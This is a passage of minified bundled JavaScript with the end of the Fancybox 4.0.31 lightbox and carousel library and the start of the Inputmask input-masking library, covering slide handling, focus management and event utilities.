"))),document.documentElement.classList.add("with-fancybox"),this.trigger("initLayout"),this}},{key:"setItems",value:function(t){var e,i=[],n=k(t);try{for(n.s();!(e=n.n()).done;){var o,a,s=e.value,r=s.$trigger,l=(r&&(o=r.dataset||{},s.src=o.src||r.getAttribute("href")||s.src,s.type=o.type||s.type,!s.src)&&r instanceof HTMLImageElement&&(s.src=r.currentSrc||s.$trigger.src),s.$thumb),c=(l||!(l=(a=s.$trigger&&s.$trigger.origTarget)?a instanceof HTMLImageElement?a:a.querySelector("img:not([aria-hidden])"):l)&&s.$trigger&&(l=s.$trigger instanceof HTMLImageElement?s.$trigger:s.$trigger.querySelector("img:not([aria-hidden])")),s.$thumb=l||null,s.thumb);(c=!c&&l&&!(c=l.currentSrc||l.src)&&l.dataset?l.dataset.lazySrc||l.dataset.src:c)||"image"!==s.type||(c=s.src),s.thumb=c||null,s.caption=s.caption||"",i.push(s)}}catch(t){n.e(t)}finally{n.f()}this.items=i}},{key:"initCarousel",value:function(){var o=this;return this.Carousel=new E(this.$carousel,v(!0,{},{prefix:"",classNames:{viewport:"fancybox__viewport",track:"fancybox__track",slide:"fancybox__slide"},textSelection:!0,preload:this.option("preload"),friction:.88,slides:this.items,initialPage:this.options.startIndex,slidesPerPage:1,infiniteX:this.option("infinite"),infiniteY:!0,l10n:this.option("l10n"),Dots:!1,Navigation:{classNames:{main:"fancybox__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}},Panzoom:{textSelection:!0,panOnlyZoomed:function(){return o.Carousel&&o.Carousel.pages&&o.Carousel.pages.length<2&&!o.option("dragToClose")},lockAxis:function(){var t;if(o.Carousel)return t="x",o.option("dragToClose")&&(t+="y"),t}},on:{"*":function(t){for(var e=arguments.length,i=new Array(1<e?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];return o.trigger.apply(o,["Carousel.".concat(t)].concat(i))},init:function(t){return o.Carousel=t},createSlide:this.onCreateSlide,settle:this.onSettle}},this.option("Carousel"))),this.option("dragToClose")&&this.Carousel.Panzoom.on({touchMove:this.onTouchMove,afterTransform:this.onTransform,touchEnd:this.onTouchEnd}),this.trigger("initCarousel"),this}},{key:"onCreateSlide",value:function(t,e){var i,n,o=e.caption||"";"string"==typeof(o="function"==typeof this.options.caption?this.options.caption.call(this,this,this.Carousel,e):o)&&o.length&&(i=document.createElement("div"),n="fancybox__caption_".concat(this.id,"_").concat(e.index),i.className="fancybox__caption",i.innerHTML=o,i.setAttribute("id",n),e.$caption=e.$el.appendChild(i),e.$el.classList.add("has-caption"),e.$el.setAttribute("aria-labelledby",n))}},{key:"onSettle",value:function(){this.option("autoFocus")&&this.focus()}},{key:"onFocus",value:function(t){this.isTopmost()&&this.focus(t)}},{key:"onClick",value:function(t){if(!t.defaultPrevented){var e=t.composedPath()[0];if(e.matches("[data-fancybox-close]"))t.preventDefault(),M.close(!1,t);else if(e.matches("[data-fancybox-next]"))t.preventDefault(),M.next();else if(e.matches("[data-fancybox-prev]"))t.preventDefault(),M.prev();else{var i=document.activeElement;if(i){if(i.closest("[contenteditable]"))return;e.matches(et)||i.blur()}if(!e.closest(".fancybox__content")&&!getSelection().toString().length&&!1!==this.trigger("click",t))switch(this.option("click")){case"close":this.close();break;case"next":this.next()}}}}},{key:"onTouchMove",value:function(){var t=this.getSlide().Panzoom;return!t||1===t.content.scale}},{key:"onTouchEnd",value:function(t){var e=t.dragOffset.y;150<=Math.abs(e)||35<=Math.abs(e)&&t.dragOffset.time<350?(this.option("hideClass")&&(this.getSlide().hideClass="fancybox-throwOut".concat(t.content.y<0?"Up":"Down")),this.close()):"y"===t.lockAxis&&t.panTo({y:0})}},{key:"onTransform",value:function(t){var e;this.$backdrop&&(e=(e=Math.abs(t.content.y))<1?"":Math.max(.33,Math.min(1,1-e/t.content.fitHeight*1.5)),this.$container.style.setProperty("--fancybox-ts",e?"0s":""),this.$container.style.setProperty("--fancybox-opacity",e))}},{key:"onMousedown",value:function(){"ready"===this.state&&document.body.classList.add("is-using-mouse")}},{key:"onKeydown",value:function(t){var e,i,n,o;this.isTopmost()&&(document.body.classList.remove("is-using-mouse"),e=t.key,!(i=this.option("keyboard"))||t.ctrlKey||t.altKey||t.shiftKey||(n=t.composedPath()[0],o=(o=document.activeElement&&document.activeElement.classList)&&o.contains("carousel__button"),("Escape"===e||o||!t.target.isContentEditable&&-1===["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(n.nodeName))&&!1!==this.trigger("keydown",e,t)&&"function"==typeof this[o=i[e]]&&this[o]()))}},{key:"getSlide",value:function(){var t,e=this.Carousel;return e&&(t=null===e.page?e.option("initialPage"):e.page,(e=e.pages||[]).length)&&e[t]?e[t].slides[0]:null}},{key:"focus",value:function(t){if(!(M.ignoreFocusChange||-1<["init","closing","customClosing","destroy"].indexOf(this.state))){var e=this.$container,i=this.getSlide(),n="done"===i.state?i.$el:null;if(!n||!n.contains(document.activeElement)){t&&t.preventDefault(),M.ignoreFocusChange=!0;for(var o,a=[],s=0,r=Array.from(e.querySelectorAll(et));s<r.length;s++){var l=r[s],c=l.offsetParent,h=n&&n.contains(l),d=!this.Carousel.$viewport.contains(l);c&&(h||d)?(a.push(l),void 0!==l.dataset.origTabindex&&(l.tabIndex=l.dataset.origTabindex,l.removeAttribute("data-orig-tabindex")),(l.hasAttribute("autoFocus")||!o&&h&&!l.classList.contains("carousel__button"))&&(o=l)):(l.dataset.origTabindex=void 0===l.dataset.origTabindex?l.getAttribute("tabindex"):l.dataset.origTabindex,l.tabIndex=-1)}t?-1<a.indexOf(t.target)?this.lastFocus=t.target:this.lastFocus===e?T(a[a.length-1]):T(e):this.option("autoFocus")&&o?T(o):a.indexOf(document.activeElement)<0&&T(e),this.lastFocus=document.activeElement,M.ignoreFocusChange=!1}}}},{key:"hideScrollbar",value:function(){var t,e,i;!L||(t=window.innerWidth-document.documentElement.getBoundingClientRect().width,e="fancybox-style-noscroll",i=document.getElementById(e))||0<t&&((i=document.createElement("style")).id=e,i.type="text/css",i.innerHTML=".compensate-for-scrollbar {padding-right: ".concat(t,"px;}"),document.getElementsByTagName("head")[0].appendChild(i),document.body.classList.add("compensate-for-scrollbar"))}},{key:"revealScrollbar",value:function(){document.body.classList.remove("compensate-for-scrollbar");var t=document.getElementById("fancybox-style-noscroll");t&&t.remove()}},{key:"clearContent",value:function(t){this.Carousel.trigger("removeSlide",t),t.$content&&(t.$content.remove(),t.$content=null),t.$closeButton&&(t.$closeButton.remove(),t.$closeButton=null),t._className&&t.$el.classList.remove(t._className)}},{key:"setContent",value:function(t,e){var i,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},o=t.$el;if(e instanceof HTMLElement?-1<["img","iframe","video","audio"].indexOf(e.nodeName.toLowerCase())?(i=document.createElement("div")).appendChild(e):i=e:(e=document.createRange().createContextualFragment(e),(i=document.createElement("div")).appendChild(e)),(i=t.filter&&!t.error?i.querySelector(t.filter):i)instanceof Element)return t._className="has-".concat(n.suffix||t.type||"unknown"),o.classList.add(t._className),i.classList.add("fancybox__content"),"none"!==i.style.display&&"none"!==getComputedStyle(i).getPropertyValue("display")||(i.style.display=t.display||this.option("defaultDisplay")||"flex"),t.id&&i.setAttribute("id",t.id),t.$content=i,o.prepend(i),this.manageCloseButton(t),"loading"!==t.state&&this.revealContent(t),i;this.setError(t,"{{ELEMENT_NOT_FOUND}}")}},{key:"manageCloseButton",value:function(t){var e,i=this,n=void 0===t.closeButton?this.option("closeButton"):t.closeButton;!n||"top"===n&&this.$closeButton||((e=document.createElement("button")).classList.add("carousel__button","is-close"),e.setAttribute("title",this.options.l10n.CLOSE),e.innerHTML=this.option("template.closeButton"),e.addEventListener("click",function(t){return i.close(t)}),"inside"===n?(t.$closeButton&&t.$closeButton.remove(),t.$closeButton=t.$content.appendChild(e)):this.$closeButton=this.$container.insertBefore(e,this.$container.firstChild))}},{key:"revealContent",value:function(t){var e=this,i=(this.trigger("reveal",t),t.$content.style.visibility="",!1);(i=t.error||"loading"===t.state||null!==this.Carousel.prevPage||t.index!==this.options.startIndex?i:void 0===t.showClass?this.option("showClass"):t.showClass)?(t.state="animating",this.animateCSS(t.$content,i,function(){e.done(t)})):this.done(t)}},{key:"animateCSS",value:function(i,n,o){i&&i.dispatchEvent(new CustomEvent("animationend",{bubbles:!0,cancelable:!0})),i&&n?(i.addEventListener("animationend",function t(e){e.currentTarget===this&&(i.removeEventListener("animationend",t),o&&o(),i.classList.remove(n))}),i.classList.add(n)):"function"==typeof o&&o()}},{key:"done",value:function(t){t.state="done",this.trigger("done",t);var e=this.getSlide();e&&t.index===e.index&&this.option("autoFocus")&&this.focus()}},{key:"setError",value:function(t,e){t.error=e,this.hideLoading(t),this.clearContent(t);var i=document.createElement("div");i.classList.add("fancybox-error"),i.innerHTML=this.localize(e||"<p>{{ERROR}}</p>"),this.setContent(t,i,{suffix:"error"})}},{key:"showLoading",value:function(t){var e=this,i=(t.state="loading",t.$el.classList.add("is-loading"),t.$el.querySelector(".fancybox__spinner"));i||((i=document.createElement("div")).classList.add("fancybox__spinner"),i.innerHTML=this.option("template.spinner"),i.addEventListener("click",function(){e.Carousel.Panzoom.velocity||e.close()}),t.$el.prepend(i))}},{key:"hideLoading",value:function(t){var e=t.$el&&t.$el.querySelector(".fancybox__spinner");e&&(e.remove(),t.$el.classList.remove("is-loading")),"loading"===t.state&&(this.trigger("load",t),t.state="ready")}},{key:"next",value:function(){var t=this.Carousel;t&&1<t.pages.length&&t.slideNext()}},{key:"prev",value:function(){var t=this.Carousel;t&&1<t.pages.length&&t.slidePrev()}},{key:"jumpTo",value:function(){var t;this.Carousel&&(t=this.Carousel).slideTo.apply(t,arguments)}},{key:"isClosing",value:function(){return["closing","customClosing","destroy"].includes(this.state)}},{key:"isTopmost",value:function(){return M.getInstance().id==this.id}},{key:"close",value:function(t){var e,i=this;t&&t.preventDefault(),this.isClosing()||!1===this.trigger("shouldClose",t)||(this.state="closing",this.Carousel.Panzoom.destroy(),this.detachEvents(),this.trigger("closing",t),"destroy"===this.state)||(this.$container.setAttribute("aria-hidden","true"),this.$container.classList.add("is-closing"),e=this.getSlide(),this.Carousel.slides.forEach(function(t){t.$content&&t.index!==e.index&&i.Carousel.trigger("removeSlide",t)}),"closing"===this.state&&(t=void 0===e.hideClass?this.option("hideClass"):e.hideClass,this.animateCSS(e.$content,t,function(){i.destroy()},!0)))}},{key:"destroy",value:function(){var t;"destroy"!==this.state&&(this.state="destroy",this.trigger("destroy"),t=this.option("placeFocusBack")?this.option("triggerTarget",this.getSlide().$trigger):null,this.Carousel.destroy(),this.detachPlugins(),this.Carousel=null,this.options={},this.events={},this.$container.remove(),this.$container=this.$backdrop=this.$carousel=null,t&&T(t),O.delete(this.id),(t=M.getInstance())?t.focus():(document.documentElement.classList.remove("with-fancybox"),document.body.classList.remove("is-using-mouse"),this.revealScrollbar()))}}],[{key:"show",value:function(t){return new M(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{})}},{key:"fromEvent",value:function(i){var n,o,a,s,t,e,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!i.defaultPrevented&&!(i.button&&0!==i.button||i.ctrlKey||i.metaKey||i.shiftKey))return a=i.composedPath()[0],(t=(s=a).matches("[data-fancybox-trigger]")||(s=s.closest("[data-fancybox-trigger]"))?(r.triggerTarget=s)&&s.dataset&&s.dataset.fancyboxTrigger:t)&&(t=document.querySelectorAll('[data-fancybox="'.concat(t,'"]')),e=parseInt(s.dataset.fancyboxIndex,10)||0,s=t.length?t[e]:s),Array.from(M.openers.keys()).reverse().some(function(t){o=s||a;var e=!1;try{o instanceof Element&&("string"==typeof t||t instanceof String)&&(e=o.matches(t)||(o=o.closest(t)))}catch(t){}return!!e&&(i.preventDefault(),n=t,!0)}),t=!1,n&&(r.event=i,(r.target=o).origTarget=a,t=M.fromOpener(n,r),e=M.getInstance())&&"ready"===e.state&&i.detail&&document.body.classList.add("is-using-mouse"),t}},{key:"fromOpener",value:function(t){var e,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=[],o=i.startIndex||0,a=i.target||null,s=void 0!==(i=v({},i,M.openers.get(t))).groupAll&&i.groupAll,r=void 0===i.groupAttr?"data-fancybox":i.groupAttr,l=r&&a?a.getAttribute("".concat(r)):"";return a&&!l&&!s||(e=i.root||(a?a.getRootNode():document.body),n=[].slice.call(e.querySelectorAll(t))),!(!(n=a&&!s?l?n.filter(function(t){return t.getAttribute("".concat(r))===l}):[a]:n).length||(e=M.getInstance())&&-1<n.indexOf(e.options.$trigger))&&(o=a?n.indexOf(a):o,new M(n=n.map(function(t){for(var e=["false","0","no","null","undefined"],i=["true","1","yes"],n=Object.assign({},t.dataset),o={},a=0,s=Object.entries(n);a<s.length;a++){var r=c(s[a],2),l=r[0],r=r[1];if("fancybox"!==l)if("width"===l||"height"===l)o["_".concat(l)]=r;else if("string"==typeof r||r instanceof String)if(-1<e.indexOf(r))o[l]=!1;else if(-1<i.indexOf(o[l]))o[l]=!0;else try{o[l]=JSON.parse(r)}catch(t){o[l]=r}else o[l]=r}return t instanceof Element&&(o.$trigger=t),o}),v({},i,{startIndex:o,$trigger:a})))}},{key:"bind",value:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};function i(){document.body.addEventListener("click",M.fromEvent,!1)}L&&(M.openers.size||(/complete|interactive|loaded/.test(document.readyState)?i():document.addEventListener("DOMContentLoaded",i)),M.openers.set(t,e))}},{key:"unbind",value:function(t){M.openers.delete(t),M.openers.size||M.destroy()}},{key:"destroy",value:function(){for(var t;t=M.getInstance();)t.destroy();M.openers=new Map,document.body.removeEventListener("click",M.fromEvent,!1)}},{key:"getInstance",value:function(t){return t?O.get(t):Array.from(O.values()).reverse().find(function(t){return!t.isClosing()&&t})||null}},{key:"close",value:function(){var t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e=1<arguments.length?arguments[1]:void 0;if(t){var i,n=k(O.values());try{for(n.s();!(i=n.n()).done;)i.value.close(e)}catch(t){n.e(t)}finally{n.f()}}else{var o=M.getInstance();o&&o.close(e)}}},{key:"next",value:function(){var t=M.getInstance();t&&t.next()}},{key:"prev",value:function(){var t=M.getInstance();t&&t.prev()}}]),M);function M(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return r(this,M),t=t.map(function(t){return t.width&&(t._width=t.width),t.height&&(t._height=t.height),t}),(e=pt.call(this,v(!0,{},gt,e))).bindHandlers(),e.state="init",e.setItems(t),e.attachPlugins(M.Plugins),e.trigger("init"),!0===e.option("hideScrollbar")&&e.hideScrollbar(),e.initLayout(),e.initCarousel(),e.attachEvents(),O.set(e.id,s(e)),e.trigger("prepare"),e.state="ready",e.trigger("ready"),e.$container.setAttribute("aria-hidden","false"),e.option("trapFocus")&&e.focus(),e}z.version="4.0.31",z.defaults=gt,z.openers=new Map,z.Plugins=dt,z.bind("[data-fancybox]");for(var yt=0,bt=Object.entries(z.Plugins||{});yt<bt.length;yt++){var I=c(bt[yt],2),I=(I[0],I[1]);"function"==typeof I.create&&I.create(z)}t.Carousel=E,t.Fancybox=z,t.Panzoom=m});
!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var n,i=t();for(n in i)("object"==typeof exports?exports:e)[n]=i[n]}}("undefined"!=typeof self?self:this,function(){return i={3976:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={_maxTestPos:500,placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:function(){},onincomplete:function(){},oncleared:function(){},repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,insertModeVisual:!0,clearIncomplete:!1,alias:null,onKeyDown:function(){},onBeforeMask:null,onBeforePaste:function(e,t){return"function"==typeof t.onBeforeMask?t.onBeforeMask.call(this,e,t):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:function(){},skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","url","password","search"],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:void 0,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"text",importDataAttributes:!0,shiftPositions:!0,usePrototypeDefinitions:!0,validationEventTimeOut:3e3,substitutes:{}}},7392:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={9:{validator:"[0-9０-９]",definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",definitionSymbol:"*"},"*":{validator:"[0-9０-９A-Za-zА-яЁёÀ-ÿµ]"}}},253:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(void 0===n)return e.__data?e.__data[t]:null;e.__data=e.__data||{},e.__data[t]=n}},3776:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Event=void 0,t.off=function(e,l){var s,o;return d(this[0])&&e&&(s=this[0].eventRegistry,o=this[0],e.split(" ").forEach(function(e){e=r(e.split("."),2);!function(e,t){var n,i,a=[];if(0<e.length)if(void 0===l)for(n=0,i=s[e][t].length;n<i;n++)a.push({ev:e,namespace:t&&0<t.length?t:"global",handler:s[e][t][n]});else a.push({ev:e,namespace:t&&0<t.length?t:"global",handler:l});else if(0<t.length)for(var r in s)for(var o in s[r])if(o===t)if(void 0===l)for(n=0,i=s[r][o].length;n<i;n++)a.push({ev:r,namespace:o,handler:s[r][o][n]});else a.push({ev:r,namespace:o,handler:l});return a}(e[0],e[1]).forEach(function(e){var t=e.ev,n=e.handler,i=t,t=e.namespace,a=n;if(i in s==1)if(o.removeEventListener?o.removeEventListener(i,a,!1):o.detachEvent&&o.detachEvent("on".concat(i),a),"global"===t)for(var r in s[i])s[i][r].splice(s[i][r].indexOf(a),1);else s[i][t].splice(s[i][t].indexOf(a),1)})})),this},t.on=function(e,n){var i,a;return d(this[0])&&(i=this[0].eventRegistry,a=this[0],e.split(" ").forEach(function(e){var e=r(e.split("."),2),t=e[0],e=e[1];t=t,e=void 0===e?"global":e,a.addEventListener?a.addEventListener(t,n,!1):a.attachEvent&&a.attachEvent("on".concat(t),n),i[t]=i[t]||{},i[t][e]=i[t][e]||[],i[t][e].push(n)})),this},t.trigger=function(e){var t=arguments;if(d(this[0]))for(var n=this[0].eventRegistry,i=this[0],a="string"==typeof e?e.split(" "):[e.type],r=0;r<a.length;r++){var o=a[r].split("."),l=o[0],o=o[1]||"global";if(void 0!==p&&"global"===o){var s,c={bubbles:!0,cancelable:!0,composed:!0,detail:arguments[1]};if(p.createEvent){try{s=new("input"===l?(c.inputType="insertText",InputEvent):CustomEvent)(l,c)}catch(e){(s=p.createEvent("CustomEvent")).initCustomEvent(l,c.bubbles,c.cancelable,c.detail)}e.type&&(0,u.default)(s,e),i.dispatchEvent(s)}else(s=p.createEventObject()).eventType=l,s.detail=arguments[1],e.type&&(0,u.default)(s,e),i.fireEvent("on"+s.eventType,s)}else void 0!==n[l]&&(arguments[0]=arguments[0].type?arguments[0]:f.default.Event(arguments[0]),arguments[0].detail=arguments.slice(1),c=n[l],("global"===o?Object.values(c).flat():c[o]).forEach(function(e){return e.apply(i,t)}))}return this};var i=o(n(9380)),u=o(n(600)),f=o(n(4963));function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,a,r,o,l=[],s=!0,c=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(i=r.call(n)).done)&&(l.push(i.value),l.length!==t);s=!0);}catch(e){c=!0,a=e}finally{try{if(!s&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(c)throw a}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?a(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function o(e){return e&&e.__esModule?e:{default:e}}var p=i.default.document;function d(e){return e instanceof Element}n=t.Event=void 0;"function"==typeof i.default.CustomEvent?t.Event=n=i.default.CustomEvent:i.default.Event&&p&&p.createEvent?(t.Event=n=function(e,t){t=t||{bubbles:!1,cancelable:!1,composed:!0,detail:void 0};var n=p.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n},n.prototype=i.default.Event.prototype):"undefined"!=typeof Event&&(t.Event=n=Event)},600:function(e,t){function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(){var t,n,i,a,r,o=arguments[0]||{},l=1,s=arguments.length,c=!1;for("boolean"==typeof o&&(c=o,o=arguments[l]||{},l++),"object"!==u(o)&&"function"!=typeof o&&(o={});l<s;l++)if(null!=(t=arguments[l]))for(n in t)r=o[n],o!==(i=t[n])&&(c&&i&&("[object Object]"===Object.prototype.toString.call(i)||(a=Array.isArray(i)))?(r=a?(a=!1,r&&Array.isArray(r)?r:[]):r&&"[object Object]"===Object.prototype.toString.call(r)?r:{},o[n]=e(c,r,i)):void 0!==i&&(o[n]=i));return o}},4963:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=o(n(9380)),a=o(n(253)),r=n(3776),n=o(n(600));function o(e){return e&&e.__esModule?e:{default:e}}var l=i.default.document;function s(e){return e instanceof s?e:this instanceof s?void(null!=e&&e!==i.default&&(this[0]=e.nodeName?e:void 0!==e[0]&&e[0].nodeName?e[0]:l.querySelector(e),void 0!==this[0])&&null!==this[0]&&(this[0].eventRegistry=this[0].eventRegistry||{})):new s(e)}s.prototype={on:r.on,off:r.off,trigger:r.trigger},s.extend=n.default,s.data=a.default,s.Event=r.Event,t.default=s},9845:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.mobile=t.iphone=t.ie=void 0;var n=(n=n(9380))&&n.__esModule?n:{default:n},i=n.default.navigator&&n.default.navigator.userAgent||"";t.ie=0<i.indexOf("MSIE ")||0<i.indexOf("Trident/"),t.mobile=n.default.navigator&&n.default.navigator.userAgentData&&n.default.navigator.userAgentData.mobile||n.default.navigator&&n.default.navigator.maxTouchPoints||"ontouchstart"in n.default,t.iphone=/iphone/i.test(i)},7184:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.escapeRegex=function(e){return e.replace(n,"\\$1")};var n=new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim")},6030:function(e,t,n){function E(e){return(E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.EventHandlers=void 0;var i,d=n(9845),o=(i=n(9380))&&i.__esModule?i:{default:i},h=n(7760),m=n(2839),k=n(8711),v=n(7215),b=n(4713);function j(){j=function(){return o};var s,o={},e=Object.prototype,c=e.hasOwnProperty,u=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},i=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",a=t.toStringTag||"@@toStringTag";function r(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{r({},"")}catch(s){r=function(e,t,n){return e[t]=n}}function l(e,t,n,i){var a,r,o,l,t=t&&t.prototype instanceof g?t:g,t=Object.create(t.prototype),i=new _(i||[]);return u(t,"_invoke",{value:(a=e,r=n,o=i,l=p,function(e,t){if(l===h)throw new Error("Generator is already running");if(l===m){if("throw"===e)throw t;return{value:s,done:!0}}for(o.method=e,o.arg=t;;){var n=o.delegate;if(n){n=function e(t,n){var i=n.method,a=t.iterator[i];if(a===s)return n.delegate=null,"throw"===i&&t.iterator.return&&(n.method="return",n.arg=s,e(t,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),v;i=f(a,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,v;a=i.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=s),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}(n,o);if(n){if(n===v)continue;return n}}if("next"===o.method)o.sent=o._sent=o.arg;else if("throw"===o.method){if(l===p)throw l=m,o.arg;o.dispatchException(o.arg)}else"return"===o.method&&o.abrupt("return",o.arg);l=h;n=f(a,r,o);if("normal"===n.type){if(l=o.done?m:d,n.arg===v)continue;return{value:n.arg,done:o.done}}"throw"===n.type&&(l=m,o.method="throw",o.arg=n.arg)}})}),t}function f(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}o.wrap=l;var p="suspendedStart",d="suspendedYield",h="executing",m="completed",v={};function g(){}function y(){}function k(){}var t={},b=(r(t,i,function(){return this}),Object.getPrototypeOf),b=b&&b(b(M([]))),x=(b&&b!==e&&c.call(b,i)&&(t=b),k.prototype=g.prototype=Object.create(t));function w(e){["next","throw","return"].forEach(function(t){r(e,t,function(e){return this._invoke(t,e)})})}function P(o,l){var t;u(this,"_invoke",{value:function(n,i){function e(){return new l(function(e,t){!function t(e,n,i,a){var r,e=f(o[e],o,n);if("throw"!==e.type)return(n=(r=e.arg).value)&&"object"==E(n)&&c.call(n,"__await")?l.resolve(n.__await).then(function(e){t("next",e,i,a)},function(e){t("throw",e,i,a)}):l.resolve(n).then(function(e){r.value=e,i(r)},function(e){return t("throw",e,i,a)});a(e.arg)}(n,i,e,t)})}return t=t?t.then(e,e):e()}})}function S(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function _(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(S,this),this.reset(!0)}function M(t){if(t||""===t){var n,e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(c.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=s,e.done=!0,e}).next=e}throw new TypeError(E(t)+" is not iterable")}return u(x,"constructor",{value:y.prototype=k,configurable:!0}),u(k,"constructor",{value:y,configurable:!0}),y.displayName=r(k,a,"GeneratorFunction"),o.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},o.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,k):(e.__proto__=k,r(e,a,"GeneratorFunction")),e.prototype=Object.create(x),e},o.awrap=function(e){return{__await:e}},w(P.prototype),r(P.prototype,n,function(){return this}),o.AsyncIterator=P,o.async=function(e,t,n,i,a){void 0===a&&(a=Promise);var r=new P(l(e,t,n,i),a);return o.isGeneratorFunction(t)?r:r.next().then(function(e){return e.done?e.value:r.next()})},w(x),r(x,a,"Generator"),r(x,i,function(){return this}),r(x,"toString",function(){return"[object Generator]"}),o.keys=function(e){var t,n=Object(e),i=[];for(t in n)i.push(t);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},o.values=M,_.prototype={constructor:_,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=s,this.done=!1,this.delegate=null,this.method="next",this.arg=s,this.tryEntries.forEach(O),!e)for(var t in this)"t"===t.charAt(0)&&c.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=s)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return r.type="throw",r.arg=n,i.next=e,t&&(i.method="next",i.arg=s),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var a=this.tryEntries[t],r=a.completion;if("root"===a.tryLoc)return e("end");if(a.tryLoc<=this.prev){var o=c.call(a,"catchLoc"),l=c.call(a,"finallyLoc");if(o&&l){if(this.prev<a.catchLoc)return e(a.catchLoc,!0);if(this.prev<a.finallyLoc)return e(a.finallyLoc)}else if(o){if(this.prev<a.catchLoc)return e(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return e(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&c.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}var 